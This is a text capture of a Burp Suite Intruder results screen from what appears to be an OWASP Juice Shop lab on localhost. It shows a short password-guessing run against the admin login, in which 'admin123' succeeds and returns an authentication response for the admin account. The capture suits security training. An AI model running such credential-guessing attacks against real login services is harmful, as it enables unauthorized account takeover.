 3. Intruder attack of http://localhost:3000
Attack Save
3. Intruder attack of http://localhost:3000
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 401 7 413
1 admin 401 7 413
2 admin1 401 33 413
3 admin12 401 29 413
4 admin123 200 38 1197
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 811
9 ETag: W/"32b-1tIqDAsTkCMkICQHojVkiUQMNcg"
10 Vary: Accept-Encoding
11 Date: Wed, 26 Jun 2024 19:26:57 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
SSD